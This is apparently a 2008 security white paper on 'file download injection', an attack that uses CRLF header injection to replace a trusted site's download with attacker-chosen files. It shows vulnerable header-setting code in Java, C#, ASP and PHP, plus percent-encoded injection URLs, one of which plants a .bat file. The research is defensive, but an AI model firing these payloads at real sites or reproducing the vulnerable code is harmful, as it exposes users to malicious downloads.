# File Download Injection

# Technical Abstract

This white paper discusses "file download injection," an attack technique that exploits header injection vulnerabilities. With this technique, attackers can subvert legitimate HTTP responses by injecting a malicious file download with an arbitrary filename (.html, .exe, .swf, .mov, .msi, .vbs, etc...) and arbitrary file content. Since the attack subverts an existing HTTP response, both the URL and the downloaded file use a trusted domain.

Susceptible header injection vulnerabilities are frequently found in file download pages, but could be anywhere a web application uses untrusted input in a response header. This type of vulnerability can exist in virtually any web application environment, including Java, .NET and PHP.

This research builds on previous work in header injection and malicious file execution, and adds the ability to make the attack come from trusted domains. Although file download injection attacks are sent through the vulnerable application on their way to the browser for execution, they go beyond cross site scripting (XSS) as any file type can be injected. The attack is also different from HTTP response splitting as no second response is generated. Instead, the content of the original response is replaced.

The paper examines various aspects of the attack, including both stored and hidden variants and issues related to Content-Length. Some advanced techniques for bypassing naive defenses are discussed. Finally, the requirements for a strong defense are presented. Organizations are encouraged to find and eliminate header injection vulnerabilities based on the severity of this attack.# **Background**

This section contains some background information helpful to understand the attack described in the following sections of the paper.

### Research Background

Recently, Aspect was invited to participate in the Static Analysis Tools Exposition (SATE) sponsored by NIST. The goal of the SATE project is to compare the results of static analysis technologies on real applications. An Aspect team of experienced application security consultants participated in the project to demonstrate the advantages of static analysis by humans. The results of the SATE will be presented at the OWASP NYC AppSec 2008 Conference in October 2008.

One of the applications analyzed during the SATE allows injection into the Content-Disposition header. However, the application performs several checks, including testing the existence of the file and performing "blacklist" validation on the filename's characters. In the course of determining whether this flaw was exploitable, we discovered the potential for this type of attack and that it appears to be the direct result of a fairly widespread programming flaw.

Given the potential severity of the attack and the number of applications that are likely to be vulnerable, we have drafted this white paper to explain the issue and help organizations protect their users from this attack.

# File Download Background

. . . . . . . . . . . . . . . . . .

Most file downloads on the Internet are handled by the web server, which generates an HTTP response containing the file contents and a few headers that tells the browser what to do with the file. For example:

```
 HTTP/1.1 200 OK 
 Server: Sun-ONE-Web-Server/6.1 
 Date: Thu, 27 Mar 2008 17:44:31 GMT 
 Content-length: 256542 
 Content-type: application/pdf 
 Connection: close 
[file content]
```
However, many web applications want more control over the download process. Some want control over the name that is assigned to the file when it is saved on the user's hard drive. Others want to control whether the document is viewed inline in the browser or launched as a separate application. Stillothers want to generate the content of the file dynamically, as many reporting applications do. These responses use a "Content-Disposition" header to do this, and appear as follows:

```
<u>. . . . . . .</u>
 HTTP/1.1 200 OK 
 Date: Thu, 27 Mar 2008 17:47:47 GMT 
 Content-Length: 43771 
 Content-Type: application/octet-stream 
 Content-Disposition: attachment; filename=report.pdf 
 [file content]
```
In order to generate one of these custom download responses, the developer must build a custom HTTP response, and set a few HTTP response headers to tell the browser how to behave. For example, here is the Java code to do this:

```
 response.setContentType("application/octet-stream"); 
 response.setHeader("Content-Disposition", "attachment; filename=report.pdf");
```# Attack Description

This section describes how the attack exploits header injection, and discusses several variants and considerations for the attack.

# What Is File Download Injection?

Some web applications allow the user to control some part of the content disposition header, typically either the entire filename or at least a part of it. These applications are susceptible to file download injection.

Here some simple examples of vulnerable code:

```
 Java 
  response.setContentType("application/octet-stream"); 
  response.setHeader("Content-Disposition", "attachment; filename=" + 
       request.getParameter("fn") ); 
 C# 
   Response.ContentType = "application/octet-stream"; 
   Response.AddHeader("Content-Disposition", "attachment;filename=" + 
       Request.QueryString["fn"].ToString() ); 
 ASP 
   <% Response.AddHeader "Content-Type", "application/octet-stream" %> 
   <% Response.AddHeader "Content-Disposition", "attachment;filename=" & 
       Request.QueryString("fn") %> 
 PHP 
   header("Content-Type: application/octet-stream"); 
  header("Content-Disposition: attachment; filename=".$_REQUEST["fn"]);
```
To perform the attack, the attacker builds an attack string. First, he chooses a filename for the injected file, including the extension for the type of file he wants the victim to execute, such as attack.bat. Then, he adds two carriage return line feed (CRLF) sequences to signal the end of the HTTP headers and the beginning of the file data. Note that CRLF appears as %0d%0a when percent-encoded. It might also be encoded by the non-standard %u000d%u000a%u000d%u000a [1]. Following the two CRLFs, the attacker appends the content of the malicious file, which should match the file type indicated by the chosen extension.

For example, if an application takes the "fn" parameter from the request and puts it into the Content-Disposition header, the attacker might attempt to abuse that application with a URL that looks like this:

http://[trusted-domain]/download?fn=XXXX%0d%0a%0d%0aYYYYYYYYYWhere XXXX is the filename (and extension) that the attacker wants to name the malicious injected file, and YYYYYYYYY is the content of that file. A vulnerable application will generate a response like the following:

```
 HTTP/1.1 200 OK 
 Date: Thu, 27 Mar 2008 05:02:24 GMT 
 Server: Apache 
 Content-Disposition: attachment;filename=XXXX 
 YYYYYYYYY 
 Content-Length: 0 
 Content-Type: application/octet-stream;charset=euc-kr
```
When the web application generated the response, the injection modified its meaning. The new malicious response directs the browser to open the attacker's maliciously injected file. Note that the original headers following Content-Disposition were pushed down to the end of the file data after the YYYYYYYYY by the CRLF characters injected. With some combinations of browsers and filetypes, a confirmation dialog box appears that asks the use to "run", "save", or "cancel". With other combinations, no such confirmation is required.

### Reflected and Stored File Download Injection Variants

Most of this paper is concerned with "reflected" file download injection. These attacks, like reflected cross-site scripting, are sent from the victim's browser, through the application, and back for execution. The difficulty with reflected attacks is getting the victim to click on a link or submit a form to start the attack.

There is a "stored" variant of this attack as well. This variant occurs when the entire attack string is persisted in the application, and lies dormant until a victim unknowingly invokes it. Victims of a stored file download injection will be unable to easily detect that their download has been replaced with a malicious one.

For example, imagine an application that stores the name of a sports team without validation, and later uses the team name as the filename of the team's yearly performance report. When fans attempt to download the season's results, the application generates the Content-Disposition header and includes the attack. The malicious file content buried in the team name will be injected, replace the content of the intended file, and get launched by the browser.

While less likely to occur than a reflected file download injection, the stored variant reinforces the lesson that untrusted input should never be used without validation in an HTTP response header - even if it has been stored in the database for a while.# Content-Length Headers

For the browser to properly render a response, it must contain a Content-Length header that tells the browser how many bytes to read. In some cases, header injection can push the Content-Length header down into the HTTP body, where it just becomes more data. Understanding how the Content-Length header is affected is critical to fully understanding how file download injection works.

In the example response shown above, there is no Content-Length header because the injection pushed it down into the message body. In some cases, we have observed that something downstream from the web application automatically adds a new Content-length header after the Content-Disposition header. This may have been the web server or a downstream proxy "fixing" a response that is not RFC compliant.

Getting the Content-Length header correct presents a challenge for the attacker. There are two possible cases:

- Content-Length precedes the Content-Disposition header In this case, the attacker can either fit the attack into the size defined in the existing header, or try to inject a new Content-Length header as a part of the attack. Injecting a new one will result in two valid Content-Length headers, and leaves it up to the browser to decide which to use. This situation is analyzed in [5].
- Content-Length header follows the Content-Disposition header In this case, the attack pushes the content length down into the body and the response could end up without a Content-Length header, spoiling the attack. The attacker may be able to inject a new content length header to replace the missing one, or perhaps the response will be fixed downstream.

# Any Header Injection Vulnerability Can Be Used for File Download Execution

To be perfectly clear, an attacker can use almost any header injection vulnerability for this attack. The attacker must simply inject the entire Content-Disposition header containing the malicious filename and then append the body of the malicious file as described above. For example, if the application includes the "username" parameter in a cookie value without validation, the attack might look like:

```
 http://[trusted_domain]/function?username=foo%0d%0aContent 
Disposition:%20attachment;filename=attack.bat%0d%0aContent-
Length:%207%0d%0a%0d%0awordpad
```
This example is the exact same problem as above, but delivered in a slightly bigger envelope. In this example, the entire Content-Disposition header is included in the "username" parameter and will end up in a Set-Cookie header as follows:|    | Set-Cookie: username=foo                             |
|----|------------------------------------------------------|
| л. | Content-Disposition: attachment; filename=attack.bat |
|    | Content-length: 7                                    |
|    |                                                      |
|    | wordpad                                              |
|    |                                                      |
|    |                                                      |

